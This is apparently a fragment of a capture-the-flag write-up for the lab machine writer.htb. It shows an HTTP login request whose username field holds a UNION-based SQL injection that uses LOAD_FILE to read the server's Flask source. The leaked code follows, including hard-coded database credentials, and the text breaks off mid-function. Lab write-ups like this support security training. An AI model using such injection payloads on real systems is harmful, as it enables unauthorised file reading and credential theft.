 POST /administrative HTTP/1.1
Host: writer.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://writer.htb
Connection: keep-alive
Referer: http://writer.htb/administrative
Upgrade-Insecure-Requests: 1
Priority: u=0, i

uname='union select 1,LOAD_FILE('/var/www/writer.htb/writer/__init__.py'),3,4,5,6-- -&passwor
d=admin
<link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="css/redirect.css" rel="stylesheet">
</head>

<body>
<div class="wrapper">
<div class="page vertical-align text-center">
<div class="page-content vertical-align-middle">
<header>
<h3 class="animation-slide-top">Welcome from flask import Flask, session, redirect, url_f
or, request, render_template
from mysql.connector import errorcode
import mysql.connector
import urllib.request
import os
import PIL
from PIL import Image, UnidentifiedImageError
import hashlib

app = Flask(__name__,static_url_path=&#39;&#39;,static_folder=&#39;static&#39;,template_folder=&#39;templates
&#39;)

#Define connection for database
def connections():
try:
connector = mysql.connector.connect(user=&#39;admin&#39;, password=&#39;ToughPasswordToCrack&#39;, ho
st=&#39;127.0.0.1&#39;, database=&#39;writer&#39;)
return connector
except mysql.connector.Error as err:
if err.errno == errorcode.ER_ACCESS_DENIED_ERROR:
return (&#34;Something is wrong with your db user name or password!&#34;)
elif err.errno == errorcode.ER_BAD_DB_ERROR:
return (&#34;Database does not exist&#34;)
else:
return (&#34;Another exception, returning!&#34;)
else:
print (&#39;Connection to DB is ready!&#39;)

#Define homepage
@app.route(&#39;/&#39;)
def home_page():
try: